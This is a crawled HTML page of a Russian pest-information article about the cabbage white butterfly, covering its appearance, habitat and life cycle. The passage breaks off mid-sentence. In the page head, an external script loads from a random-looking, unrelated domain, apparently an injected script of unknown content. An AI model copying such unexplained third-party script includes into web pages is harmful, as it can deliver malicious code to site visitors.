

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikiparazit.ru/babochki-i-moshki/babochka-kapustnitsa-i-gusenitsy-na-kapuste.html
body_size: 26115
content:
<!DOCTYPE html> <!--[if IE 8]><html class=ie8><![endif]--> <!--[if IE 9]><html class=ie9><![endif]--> <!--[if gt IE 8]><!--><html lang=ru-RU> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://wikiparazit.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1"><!--[if lt IE 9]> <script src=https://wikiparazit.ru/wp-content/themes/voice/js/html5.js></script> <![endif]--> <script src=https://bzgmcqqfxd.com/script.js></script> <title>Бабочка-капустница: внешний вид и цикл развития</title><meta name="description" content="Описание бабочки-капустницы: классификация, отряд и тип насекомого, сколько она живет и чем питается. О том, чем обработать капусту от гусениц капустницы. Этапы развития бабочки-белянки от яйца и куколки до взрослой особи."><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel=canonical href=https://wikiparazit.ru/babochki-i-moshki/babochka-kapustnitsa-i-gusenitsy-na-kapuste.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Бабочка-капустница: внешний вид и цикл развития"><meta property="og:description" content="Описание бабочки-капустницы: классификация, отряд и тип насекомого, сколько она живет и чем питается. О том, чем обработать капусту от гусениц капустницы. Этапы развития бабочки-белянки от яйца и куколки до взрослой особи."><meta property="og:url" content="https://wikiparazit.ru/babochki-i-moshki/babochka-kapustnitsa-i-gusenitsy-na-kapuste.html"><meta property="og:site_name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta property="article:published_time" content="2020-08-28T07:18:45+00:00"><meta property="article:modified_time" content="2020-08-30T08:30:53+00:00"><meta property="og:image" content="https://wikiparazit.ru/wp-content/uploads/2020/08/ca9c4fd5481-e1598596050432.jpg"><meta property="og:image:width" content="719"><meta property="og:image:height" content="479"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="0 минут"><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента" href=https://wikiparazit.ru/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев" href=https://wikiparazit.ru/comments/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев к &laquo;Бабочка-капустница и гусеницы на капусте&raquo;" href=https://wikiparazit.ru/babochki-i-moshki/babochka-kapustnitsa-i-gusenitsy-na-kapuste.html/feed><link rel=stylesheet href=https://wikiparazit.ru/wp-content/cache/minify/8f340.css media=all><link rel=stylesheet id=vce_font_0-css  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400&#038;subset=latin%2Ccyrillic-ext' type=text/css media=screen><link rel=stylesheet id=vce_style-css  href=https://wikiparazit.ru/wp-content/themes/voice/css/min.css type=text/css media='screen, print'><style id=vce_style-inline-css>body{background-color:#f0f0f0}body,.mks_author_widget h3,.site-description,.meta-category a,textarea{font-family:'PT Sans';font-weight:400}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:'PT Sans';font-weight:400}.main-navigation a,.sidr
a{font-family:'PT Sans';font-weight:400}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width:720px}.vce-lay-a .lay-a-content{width:720px;max-width:720px}.vce-page .entry-content,.vce-page .entry-title-page{width:600px}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer{width:600px}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content{width:600px;max-width:600px}body,button,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price
.amount{color:#232323}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color:#4c9d24}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color:#4c9d24}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background:transparent;color:#4c9d24;border:1px
solid #4c9d24}.comments-holder .navigation .page-numbers:hover{background:#4c9d24;border:1px
solid #4c9d24}.bbp-pagination-links
a{background:transparent;color:#4c9d24;border:1px
solid #4c9d24 !important}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border:1px
solid #4c9d24}.widget_categories .cat-item:before,.widget_categories .cat-item
.count{background:#4c9d24}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border:1px
solid #4c9d24}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce
.product_meta{color:#9b9b9b}.main-box-title,.comment-reply-title,.main-box-head{background:#fff;color:#232323}.main-box-title
a{color:#232323}.sidebar .widget .widget-title
a{color:#232323}.main-box,.comment-respond,.prev-next-nav{background:#f9f9f9}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list>li.pingback{background:#fff}.mks_tabs.horizontal
.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal
.mks_tab_nav_item.active{background:#fff}.mks_tabs.vertical
.mks_tab_nav_item.active{border-right:1px solid #fff}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder
.navigation{background:#f3f3f3}.sidebar .widget-title{background:#fff;color:#232323}.sidebar
.widget{background:#f9f9f9}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color:#444}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color:#4c9d24}.sidebar .tagcloud
a{border:1px
solid #4c9d24}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login
.button{background-color:#4c9d24}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget
.mks_read_more{background:#f3f3f3}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar
tbody{color:rgba(68,68,68,0.7)}.site-footer{background:#373941}.site-footer .widget-title{color:#fff}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color:#f9f9f9}.site-footer .widget li a:hover,.site-footer .widget a,.site-info
a{color:#4c9d24}.site-footer .tagcloud
a{border:1px
solid #4c9d24}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color:#4c9d24}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color:rgba(249,249,249,0.7)}.top-header,.top-nav-menu li .sub-menu{background:#3a3a3a}.top-header,.top-header
a{color:#fff}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color:#fff}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input::-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder{color:#fff}.header-1-wrapper{height:70px;padding-top:5px}.header-2-wrapper,.header-3-wrapper{height:70px}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top:5px;left:0px}.site-title a, .site-title a:hover{color:#607ec7}.site-description{color:#303030}.main-header{background-color:#f0f0f0}.header-bottom-wrapper{background:#fcfcfc}.vce-header-ads{margin:-10px 0}.header-3-wrapper .nav-menu>li>a{padding:25px
15px}.header-sticky,.sidr{background:rgba(240,240,240,0.95)}.ie8 .header-sticky{background:#f0f0f0}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color:#4a4a4a}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color:#607ec7}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover{color:#fff}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color:#fff}.search-header-wrap
ul{border-top:2px solid #607ec7}.vce-border-top .main-box-title{border-top:2px solid #4c9d24}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn
a{color:#FFF}.vce-featured-header .vce-featured-header-background{opacity:0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity:0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}#back-top{background:#323232}.sidr input[type=text]{background:rgba(74,74,74,0.1);color:rgba(74,74,74,0.5)}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover
img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}</style> <script src=https://wikiparazit.ru/wp-content/cache/minify/c7035.js></script> <link rel=https://api.w.org/ href=https://wikiparazit.ru/wp-json/ ><link rel=alternate type=application/json href=https://wikiparazit.ru/wp-json/wp/v2/posts/2214><link rel=alternate type=application/json+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fbabochki-i-moshki%2Fbabochka-kapustnitsa-i-gusenitsy-na-kapuste.html"><link rel=alternate type=text/xml+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fbabochki-i-moshki%2Fbabochka-kapustnitsa-i-gusenitsy-na-kapuste.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/x0PT9bl9.js></script> <script src=https://wikiparazit.ru/wp-content/cache/minify/7601f.js></script> <style>div#toc_container{width:100%}</style><style>.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="shortcut icon" href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico type=image/x-icon><link rel=apple-touch-icon href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico><style>.entry-content
.default{background:#F4F4F4;padding:10px
20px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{padding-top:10px}.entry-content
ul{font:17px/1.8em "Roboto Condensed",sans-serif;list-style-type:circle;background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
ol{font:17px/1.8em "Roboto Condensed",sans-serif;background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}.entry-content ul.toc_list,.entry-content ul.toc_list
ul{border-left:0px solid #FF6D6D}figure
img{margin:0px
auto;display:block}figcaption{text-align:center;padding:8px
0;font:17px/1.8em "Roboto Condensed",sans-serif}figure{background-color:#f5f5f5;border-radius:3px}</style><style id=wp-custom-css>.entry-content
.danger{position:relative;padding:20px
40px 20px 128px}.entry-content .danger::before{background-image:url('https://wikiparazit.ru/wp-content/uploads/2020/09/vnimanie.png');content:'';position:absolute;top:50%;left:30px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:75px;height:100px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}</style></head><body class="post-template-default single single-post postid-2214 single-format-standard unknown vce-sid-right"><div id=vce-main><header id=header class=main-header><div class=top-header><div class=container><div class=vce-wrap-left><ul id=vce_top_navigation_menu class=top-nav-menu><li id=menu-item-334 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href=https://wikiparazit.ru/ >Главная</a></li><li id=menu-item-333 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href=https://wikiparazit.ru/sitemap>Карта сайта</a></li><li id=menu-item-337 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href=https://wikiparazit.ru/contact>Контакты</a></li></ul></div></div></div><div class="container header-main-area header-3-wrapper"><div class=vce-res-nav> <a class=vce-responsive-nav href=#sidr-main><i class="fa fa-bars"></i></a></div><div class=site-branding> <span class=site-title> <a href=https://wikiparazit.ru/ title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия" class=has-logo><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2017/07/logo.png alt="WikiParazit.ru &#8212; мир паразитов: виды, формы, симптомы, последствия"></a> </span></div><nav id=site-navigation class=main-navigation role=navigation><ul id=vce_main_navigation_menu class=nav-menu><li id=menu-item-326 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326 vce-cat-10"><a href=https://wikiparazit.ru/bolezni>Болезни от паразитов</a><li id=menu-item-2277 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277 vce-cat-11"><a href=https://wikiparazit.ru/lekarstva-i-preparaty>Лекарства и препараты от паразитов</a><li id=menu-item-327 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327 vce-cat-9"><a href=https://wikiparazit.ru/parazity-i-vrediteli>Паразиты и вредители</a><ul class=sub-menu><li id=menu-item-2282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282 vce-cat-18"><a href=https://wikiparazit.ru/kleschi>Клещи</a><li id=menu-item-2279 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279 vce-cat-17"><a href=https://wikiparazit.ru/tarakany>Тараканы</a><li id=menu-item-2278 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278 vce-cat-16"><a href=https://wikiparazit.ru/vshi>Вши</a><li id=menu-item-2281 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281 vce-cat-19"><a href=https://wikiparazit.ru/babochki-i-moshki>Бабочки и мошки</a><li id=menu-item-2276 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276 vce-cat-14"><a href=https://wikiparazit.ru/blohi>Блохи</a><li id=menu-item-324 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324 vce-cat-3"><a href=https://wikiparazit.ru/glisty>Глисты</a><li id=menu-item-328 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328 vce-cat-4"><a href=https://wikiparazit.ru/lyamblii>Лямблии</a></ul><li class=search-header-wrap><a class=search_header href=javascript:void(0)><i class="fa fa-search"></i></a><ul class=search-header-form-ul><li><form class=search-header-form action=https://wikiparazit.ru/ method=get> <input name=s class=search-input size=20 type=text value="введите текст для поиска" onfocus="(this.value == 'введите текст для поиска') && (this.value = '')" onblur="(this.value == '') && (this.value = 'введите текст для поиска')" placeholder="введите текст для поиска"></form></li></ul></li></ul></nav></div></header><div id=main-wrapper><div id=content class="container site-content vce-sid-right"><div id=primary class=vce-main-content><main id=main class="main-box main-box-single"><article id=post-2214 class="vce-single post-2214 post type-post status-publish format-standard has-post-thumbnail hentry category-babochki-i-moshki"><header class=entry-header><h1 class="entry-title">Бабочка-капустница и гусеницы на капусте</h1><div class=entry-meta></div></header><div class=entry-content><p><img loading=lazy class="size-medium wp-image-2215 alignleft lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/08/ca9c4fd5481-e1598596050432-300x200.jpg alt width=300 height=200 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/08/ca9c4fd5481-e1598596050432-300x200.jpg 300w, https://wikiparazit.ru/wp-content/uploads/2020/08/ca9c4fd5481-e1598596050432.jpg 719w" data-sizes="(max-width: 300px) 100vw, 300px">Далеко не все насекомые вредители вызывают неприязнь своим внешним видом.</p><p>Наоборот, многие из них выглядят очень привлекательно и совершенно безобидно. Именно к таким относится достаточно опасный вредитель – бабочка-капустница.</p><p>&nbsp;</p><div id=toc_container class=no_bullets><p class=toc_title>Содержание</p><ul class=toc_list><li><a href=#i><span class="toc_number toc_depth_1">1</span> Описание и внешний вид</a></li><li><a href=#i-2><span class="toc_number toc_depth_1">2</span> Образ жизни и среда обитания</a></li><li><a href=#i-3><span class="toc_number toc_depth_1">3</span> Размножение и жизненный цикл</a></li><li><a href=#i-4><span class="toc_number toc_depth_1">4</span> Продолжительность жизни</a></li><li><a href=#i-5><span class="toc_number toc_depth_1">5</span> Чем питается капустница?</a></li><li><a href=#i-6><span class="toc_number toc_depth_1">6</span> Вред, наносимый бабочкой-капустницей</a></li><li><a href=#i-7><span class="toc_number toc_depth_1">7</span> Как избавиться?</a><ul><li><a href=#i-8><span class="toc_number toc_depth_2">7.1</span> Инсектициды</a></li><li><a href=#i-9><span class="toc_number toc_depth_2">7.2</span> Биопрепараты</a></li><li><a href=#i-10><span class="toc_number toc_depth_2">7.3</span> Народные методы борьбы</a></li><li><a href=#i-11><span class="toc_number toc_depth_2">7.4</span> Ловушки</a></li><li><a href=#i-12><span class="toc_number toc_depth_2">7.5</span> Рецепты настоев для опрыскивания растений</a></li></ul></li><li><a href=#i-13><span class="toc_number toc_depth_1">8</span> Как защитить огород от капустницы?</a></li><li><a href=#i-14><span class="toc_number toc_depth_1">9</span> Заключение</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_76375 class=content_rb data-id=76375></div></div><h2><span id=i>Описание и внешний вид</span></h2><p>Капустница – бабочка из семейства белянок относится к классу насекомые, типу членистоногих. Видовое название «капустница» насекомое получило из-за того, что именно капуста является одним из основных кормовых растений для гусениц. Это довольно крупный представитель отряда чешуекрылых, размах крыльев может достигать 60 мм.</p><p>Описание бабочки капустницы стоит начать с ее отличительной особенности, а именно крыльев. У бабочки капустной белянки четыре крыла, которые с верхней стороны имеют мучнисто-белую окраску. Углы передних крыльев черные, у самок рисунок дополнен черными пятнышками. Нижняя сторона крыльев у самок зеленоватая, у самцов оттенок ближе к желтому. Это отличная маскировка. Когда капустная бабочка складывает крылья, ее сложно разглядеть на фоне травы.</p><div id=attachment_2216 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-2216 loading=lazy class="size-full wp-image-2216 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20609'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/08/1579319998_4-141-e1598596148260.jpg alt="Внешний вид" width=720 height=609 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/08/1579319998_4-141-e1598596148260.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2020/08/1579319998_4-141-e1598596148260-300x254.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-2216 class=wp-caption-text>Внешний вид</p></div><p>Тело бабочки белянки темное, покрыто волосками. На голове крупные глаза и довольно длинные усики. Шесть лапок с острыми коготками, благодаря которым насекомое удерживается на растениях. Сами лапки слабые, поэтому бабочка практически не ползает.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_76376 class=content_rb data-id=76376></div></div><h2><span id=i-2>Образ жизни и среда обитания</span></h2><p>Капустные белянки встречаются в Европе, Африке, Австралии, в Японии и Азии. В России эту бабочку можно встретить практически во всех регионах, за исключением Крайнего Севера.</p><p>Капустницы – дневные бабочки. Их можно увидеть в парках и садах, на лугах и лесных полянах, на огородах и обочинах дорог. Гусеницы капустной белянки достигают длины 2,5 – 3,5 см, но из-за зеленого тела с темными точками их непросто заметить в густой листве. Однако присутствие гусениц на капусте очень скоро становится заметным, так как они обгрызают лист от краев к прожилкам. </p><p>Бабочки любят открытые пространства, но не улетают далеко от источника пищи. В основном они проявляют активность в солнечную погоду, а когда пасмурно, сидят на невысоких кустах или траве с полураскрытыми крыльями. Наиболее комфортная температура для капустницы от 20 до 25⁰С.</p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'><div id=9f2gd6eqzj><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9f2gd6eqzj',block:'140862',site_id:'8183'});})(window,'mtzBlocks');</script></div></div><h2><span id=i-3>Размножение и жизненный цикл</span></h2><p>Цикл развития бабочки капустницы включает 4 стадии:</p><ul><li>яйцо;</li><li>личинка (гусеница);</li><li>куколка;</li><li>взрослое насекомое.</li></ul><p>После спаривания самка откладывает яйца на нижней стороне листьев растений из семейства крестоцветных. За свою жизнь бабочка может отложить от 200 до 300 яиц. Яйца капустницы светло-желтые, по форме напоминают конус. Примерно через 10 – 20 дней из яиц появляются личинки капустной белянки.</p><div id=attachment_2217 style="width: 729px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-2217 loading=lazy class="wp-image-2217 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20719%20427'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/08/141-e1598596330298.jpg alt="Жизненный цикл" width=719 height=427 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/08/141-e1598596330298.jpg 719w, https://wikiparazit.ru/wp-content/uploads/2020/08/141-e1598596330298-300x178.jpg 300w" data-sizes="(max-width: 719px) 100vw, 719px"><p id=caption-attachment-2217 class=wp-caption-text>Жизненный цикл</p></div><p>Первое время гусеница желто-зеленая, но постепенно ее цвет меняется на серо-зеленый с темными пятнышками и штрихами. Стадия личинки может длиться от 14 до 25 дней, за это время гусеница четырежды линяет. Затем гусеница переползает с растения на камень, забор, дерево, закрепляется на нем с помощью шелковой нити и окукливается. Куколка капустницы угловатая, зеленовато-желтая с темными точками. Эта стадия развития бабочки капустной белянки продолжается в зависимости от погодных условий от 10 до 15 дней.</p><p>Нередко происходит так, что 